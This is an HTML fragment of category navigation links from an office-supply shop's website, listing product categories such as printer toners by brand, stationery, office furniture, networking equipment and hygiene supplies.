                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/xerox.html" class="cat-btn cat-btn-213">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-interactifs.html" class="cat-btn cat-btn-378">Tableaux intéractifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/jumelles.html" class="cat-btn cat-btn-225">Jumelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/camescopes.html" class="cat-btn cat-btn-225">Caméscopes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/canon.html" class="cat-btn cat-btn-213">Canon</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/cameras-professionnelles.html" class="cat-btn cat-btn-225">Caméras professionnelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/dictaphones.html" class="cat-btn cat-btn-225">Dictaphones</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html" class="cat-btn cat-btn-191">Papier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/baladeurs.html" class="cat-btn cat-btn-225">Baladeurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html" class="cat-btn cat-btn-191">Services généraux </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-drones.html" class="cat-btn cat-btn-225">Accessoires pour drones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/teleprompteur.html" class="cat-btn cat-btn-225">teleprompteurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html" class="cat-btn cat-btn-191">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/chevalets-de-conference.html" class="cat-btn cat-btn-378">Chevalets de conférence</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux.html" class="cat-btn cat-btn-378">Accessoires pour Tableaux</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/samsung.html" class="cat-btn cat-btn-213">Samsung</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-verre-magnetiques.html" class="cat-btn cat-btn-378">Tableaux en Verre Magnétiques</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html" class="cat-btn cat-btn-191">Informatique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-mixtes.html" class="cat-btn cat-btn-378">Tableaux Mixtes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-planning.html" class="cat-btn cat-btn-378">Tableaux Planning</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs.html" class="cat-btn cat-btn-318">Classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/oki.html" class="cat-btn cat-btn-213">OKI</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises.html" class="cat-btn cat-btn-385">Chemises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-coins.html" class="cat-btn cat-btn-337">Pochettes coins</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html" class="cat-btn cat-btn-191">Mobilier de Bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/sous-chemises.html" class="cat-btn cat-btn-385">Sous-chemises</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/kyocera.html" class="cat-btn cat-btn-213">Kyocera</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires.html" class="cat-btn cat-btn-318">Intercalaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/coffrets-pour-classeurs.html" class="cat-btn cat-btn-318">Coffrets pour classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/sharp.html" class="cat-btn cat-btn-213">Sharp</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs-pour-listing.html" class="cat-btn cat-btn-318">Classeurs pour listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs.html" class="cat-btn cat-btn-335">Trieurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/porte-etiquettes-pour-classeurs.html" class="cat-btn cat-btn-318">Porte Etiquettes pour Classeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/caisses-americaines.html" class="cat-btn cat-btn-232">Caisses américaines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/materiel-et-accessoires-d-entretien.html" class="cat-btn cat-btn-239">Matériel et Accessoires d'entretien</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compte-billets.html" class="cat-btn cat-btn-238">Compte billets </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/chariots-et-diables.html" class="cat-btn cat-btn-231">Chariots et Diables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/dossiers-de-classification.html" class="cat-btn cat-btn-335">Dossiers de classification</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ibm.html" class="cat-btn cat-btn-213">IBM</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/routeurs.html" class="cat-btn cat-btn-222">Routeurs </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-pressions.html" class="cat-btn cat-btn-337">Pochettes pressions</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification.html" class="cat-btn cat-btn-228">Accessoires de reliure et plastification </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours.html" class="cat-btn cat-btn-235">Trousses de secours</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-tableaux-blancs.html" class="cat-btn cat-btn-346">Marqueurs pour Tableaux blancs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/etuis-de-protection.html" class="cat-btn cat-btn-338">Etuis de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains.html" class="cat-btn cat-btn-230">Hygiène des mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier.html" class="cat-btn cat-btn-227">Corbeilles et Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/a-pince.html" class="cat-btn cat-btn-669">à pince</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires.html" class="cat-btn cat-btn-239">Poubelles et accessoires </a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compteurs-de-monnaie.html" class="cat-btn cat-btn-238">Compteurs de Monnaie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/tableaux-de-cours-de-change.html" class="cat-btn cat-btn-238">Tableaux de cours de change</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/chariots-de-menage.html" class="cat-btn cat-btn-239">Chariots de menage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/olivetti.html" class="cat-btn cat-btn-213">Olivetti</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-linge.html" class="cat-btn cat-btn-239">Sèche-Linge</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/develop.html" class="cat-btn cat-btn-213">Develop</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/utax.html" class="cat-btn cat-btn-213">Utax</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-cd-dvd.html" class="cat-btn cat-btn-346">Marqueurs CD/DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-industriels.html" class="cat-btn cat-btn-346">Marqueurs Industriels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/dell.html" class="cat-btn cat-btn-213">Dell</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes.html" class="cat-btn cat-btn-234">Boissons chaudes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides.html" class="cat-btn cat-btn-234">Boissons Froides</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage.html" class="cat-btn cat-btn-234">Grignotage </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html" class="cat-btn cat-btn-190">Tableaux décoratifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene.html" class="cat-btn cat-btn-190">Hygiène </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/toshiba.html" class="cat-btn cat-btn-213">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-retro-projection.html" class="cat-btn cat-btn-346">Marqueurs pour rétro-projection </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/gros-travaux.html" class="cat-btn cat-btn-669">Gros travaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/boites-d-expedition.html" class="cat-btn cat-btn-232">Boites d'expédition</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-jet-d-encre.html" class="cat-btn cat-btn-218">Imprimantes jet d'encre</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/nashuatec.html" class="cat-btn cat-btn-213">Nashuatec</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-a-monnaie.html" class="cat-btn cat-btn-238">Caisses à monnaie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd.html" class="cat-btn cat-btn-220">CD et DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-imprimantes.html" class="cat-btn cat-btn-221">Supports pour imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives.html" class="cat-btn cat-btn-199">Boites archives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-verre.html" class="cat-btn cat-btn-346">Marqueurs pour verre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/switchs.html" class="cat-btn cat-btn-222">Switchs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises.html" class="cat-btn cat-btn-203">Chemises et sous chemises</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/armoires-a-pharmacie.html" class="cat-btn cat-btn-235">Armoires à Pharmacie</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html" class="cat-btn cat-btn-188">Cartouches jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires.html" class="cat-btn cat-btn-201">Cahiers, carnets et répertoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives.html" class="cat-btn cat-btn-207">Etiquettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/manifolds.html" class="cat-btn cat-btn-205">Manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/tarifeurs.html" class="cat-btn cat-btn-338">Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices.html" class="cat-btn cat-btn-228">Calculatrices</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs.html" class="cat-btn cat-btn-217">Serveurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/lessives.html" class="cat-btn cat-btn-230">Lessives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/plumiers.html" class="cat-btn cat-btn-227">Plumiers</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/riso.html" class="cat-btn cat-btn-213">Riso</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/workstations.html" class="cat-btn cat-btn-217">Workstations</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html" class="cat-btn cat-btn-188">Toner pour imprimantes Laser</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html" class="cat-btn cat-btn-188">Toner Pour Photocopieurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html" class="cat-btn cat-btn-188">Pour Calculatrices et Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-jet-d-encre.html" class="cat-btn cat-btn-218">Multifonctions jet d'encre</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html" class="cat-btn cat-btn-187">Papiers Blancs et Ivoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html" class="cat-btn cat-btn-186">Ecriture & Correction</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html" class="cat-btn cat-btn-190">Entretien et sanitaires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html" class="cat-btn cat-btn-187">Papiers couleurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau.html" class="cat-btn cat-btn-217">PC de bureau</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo.html" class="cat-btn cat-btn-187">Papiers photo</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html" class="cat-btn cat-btn-187">Papiers Art Graphique</a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html" class="cat-btn cat-btn-187">Cartes de correspondance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc.html" class="cat-btn cat-btn-201">Blocs et porte-bloc</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-enregistreuses.html" class="cat-btn cat-btn-238">Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html" class="cat-btn cat-btn-189">Ordinateurs et Serveurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/chauffages.html" class="cat-btn cat-btn-237">Chauffages </a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes.html" class="cat-btn cat-btn-208">Enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation.html" class="cat-btn cat-btn-237">Climatisation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html" class="cat-btn cat-btn-189">Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/compresseurs.html" class="cat-btn cat-btn-237">Compresseurs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables.html" class="cat-btn cat-btn-217">PC Portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html" class="cat-btn cat-btn-190">Manutention et Outillage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/terminaux-points-de-vente.html" class="cat-btn cat-btn-238">Terminaux points de vente</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/moniteurs-points-de-vente.html" class="cat-btn cat-btn-238">Moniteurs points de vente</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes.html" class="cat-btn cat-btn-208">Pochettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/ordinateurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-217">Ordinateurs Reconditionnés à Neuf</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html" class="cat-btn cat-btn-189">Péripheriques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/lecteurs-code-a-barres.html" class="cat-btn cat-btn-238">Lecteurs code à barres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/menus-restaurant-led.html" class="cat-btn cat-btn-238">Menus Restaurant LED</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html" class="cat-btn cat-btn-189">Imprimantes et multifonctions</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines.html" class="cat-btn cat-btn-207">Papier listing et bobines</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris.html" class="cat-btn cat-btn-219">Claviers et souris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser.html" class="cat-btn cat-btn-218">Imprimantes Laser </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/systeme-wifi-mesh.html" class="cat-btn cat-btn-222">Système WiFi Mesh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/hubs-reseau-concentrateur.html" class="cat-btn cat-btn-222">Hubs réseau / Concentrateur </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/box-multimedia.html" class="cat-btn cat-btn-222">Box multimédia</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets.html" class="cat-btn cat-btn-200">Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres.html" class="cat-btn cat-btn-201">Registres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/cables-et-accessoires.html" class="cat-btn cat-btn-222">Cables et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs.html" class="cat-btn cat-btn-200">Dateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/points-d-acces-et-controleurs.html" class="cat-btn cat-btn-222">Points d'accès et Contrôleurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules.html" class="cat-btn cat-btn-222">Modules</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/pont-wi-fi-wireless-bridge.html" class="cat-btn cat-btn-222">Pont Wi-Fi / Wireless Bridge</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs.html" class="cat-btn cat-btn-200">Numéroteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/composteurs.html" class="cat-btn cat-btn-200">Composteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html" class="cat-btn cat-btn-186">Archivage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage.html" class="cat-btn cat-btn-204">Agrafage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs.html" class="cat-btn cat-btn-204">Colles, adhésifs et dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/pots-a-crayons.html" class="cat-btn cat-btn-227">Pots à crayons</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier.html" class="cat-btn cat-btn-187">Courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/electrique.html" class="cat-btn cat-btn-669">Électrique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement.html" class="cat-btn cat-btn-186">Classement</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html" class="cat-btn cat-btn-187">Etiquettes et Papier listing</a>
                                            <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html" class="cat-btn cat-btn-187">Travaux d'impression </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html" class="cat-btn cat-btn-186">Cahiers, blocs et notes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html" class="cat-btn cat-btn-186">Présentation et communication</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html" class="cat-btn cat-btn-186">Agendas et calendriers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html" class="cat-btn cat-btn-186">Accessoires et rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/piqures-comptables.html" class="cat-btn cat-btn-205">Piqûres comptables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs.html" class="cat-btn cat-btn-228">Destructeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-enveloppes.html" class="cat-btn cat-btn-227">Portes enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/pochettes-adhesives.html" class="cat-btn cat-btn-232">Pochettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/pistolet.html" class="cat-btn cat-btn-669">Pistolet</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/trousses-et-caisses-a-outils.html" class="cat-btn cat-btn-231">Trousses et caisses à outils</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires.html" class="cat-btn cat-btn-203">Classeurs et intercalaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales.html" class="cat-btn cat-btn-221">Supports pour PCs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/caisses-archives.html" class="cat-btn cat-btn-199">Caisses archives</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs.html" class="cat-btn cat-btn-224">Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/parapharmacie.html" class="cat-btn cat-btn-235">Parapharmacie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection.html" class="cat-btn cat-btn-224">Écrans de projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/feuilles-et-films.html" class="cat-btn cat-btn-224">Feuilles et films</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/pointeurs-laser.html" class="cat-btn cat-btn-224">Pointeurs Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes.html" class="cat-btn cat-btn-234">Fontaines d'eau et carrafes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/lampes.html" class="cat-btn cat-btn-224">Lampes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/agrafeuses-longues.html" class="cat-btn cat-btn-669">Agrafeuses longues</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/" class="cat-btn cat-btn-190">Emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/webcam.html" class="cat-btn cat-btn-219">Webcam</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc.html" class="cat-btn cat-btn-219">Casque PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/paves-numeriques.html" class="cat-btn cat-btn-219">Pavés Numériques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/stations-d.html" class="cat-btn cat-btn-219">Stations d’accueil </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/visualiseurs.html" class="cat-btn cat-btn-224">Visualiseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/filtres-a-poussieres.html" class="cat-btn cat-btn-224">Filtres à poussières</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/tampons-encreurs.html" class="cat-btn cat-btn-200">Tampons encreurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/supports-et-fixations.html" class="cat-btn cat-btn-224">Supports et fixations</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html" class="cat-btn cat-btn-186">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-186">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html" class="cat-btn cat-btn-186">Piqûres comptables et manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation.html" class="cat-btn cat-btn-204">Fixation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html" class="cat-btn cat-btn-186">Petite Fourniture</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-plan.html" class="cat-btn cat-btn-227">Portes plan</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/range-revues.html" class="cat-btn cat-btn-227">Range revues</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/sous-mains.html" class="cat-btn cat-btn-227">Sous mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/repose-pieds.html" class="cat-btn cat-btn-227">Repose-pieds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/modules-de-rangement.html" class="cat-btn cat-btn-227">Modules de rangement </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/lutrins.html" class="cat-btn cat-btn-227">Lutrins</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/boites-a-mouchoirs.html" class="cat-btn cat-btn-227">Boites à Mouchoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/recompenses-trophees.html" class="cat-btn cat-btn-227">Récompenses & Trophées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille.html" class="cat-btn cat-btn-206">Stylos à bille</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-feutres.html" class="cat-btn cat-btn-206">Stylos feutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux.html" class="cat-btn cat-btn-206">Stylos spéciaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers.html" class="cat-btn cat-btn-206">Rollers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/crayons.html" class="cat-btn cat-btn-206">Crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs.html" class="cat-btn cat-btn-203">Trieurs et Parapheurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/trousses-de-cerclage.html" class="cat-btn cat-btn-232">Trousses de cerclage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes.html" class="cat-btn cat-btn-231">Palettes et transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/boites-de-classement.html" class="cat-btn cat-btn-203">Boites de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes.html" class="cat-btn cat-btn-234">Gobelets, Vaisselle, Gourdes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses.html" class="cat-btn cat-btn-228">Plastifieuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/chiffons-et-lavettes.html" class="cat-btn cat-btn-230">Chiffons et lavettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/marche-pieds-et-escabeaux.html" class="cat-btn cat-btn-231">Marche pieds et Escabeaux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets.html" class="cat-btn cat-btn-232">Sacs et sachets</a>
